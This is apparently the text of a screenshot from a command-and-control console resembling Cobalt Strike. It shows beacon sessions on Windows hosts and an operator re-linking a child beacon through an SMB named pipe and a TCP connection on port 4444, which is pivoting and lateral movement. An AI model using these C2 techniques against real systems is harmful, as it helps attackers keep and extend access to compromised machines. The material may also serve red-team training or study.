 external internal listener user computer note process pid arch last
192.168.1.103 noNet Administra... WIN-010C8QSB23G artifact1.exe 2976 x64 91...
192.168.1.103 192.168.57.140 noNet Administra... WIN-010C8QSB66G beacon.exe 2020 x64 60...
Event Log X Listeners X Beacon 192.168.1.103@2976 X
[-] lost link to child beacon: 192.168.57.140
beacon> link 192.168.57.140
[*] Tasked to link to \\192.168.57.140\pipe\epmapper-3e9
[+] host called home, sent: 43 bytes
[+] established link to child beacon: 192.168.57.140
[-] lost link to child beacon: 192.168.57.140
beacon> connect 192.168.57.140
[*] Tasked to connect to 192.168.57.140:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.57.140